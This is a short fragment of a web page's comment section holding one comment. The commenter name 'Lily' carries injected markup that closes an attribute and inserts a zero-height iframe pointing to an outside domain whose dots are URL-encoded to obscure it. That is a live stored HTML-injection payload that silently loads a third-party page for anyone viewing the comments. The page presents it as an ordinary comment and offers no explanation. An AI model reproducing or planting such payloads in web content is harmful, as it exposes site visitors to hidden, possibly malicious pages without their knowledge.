
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...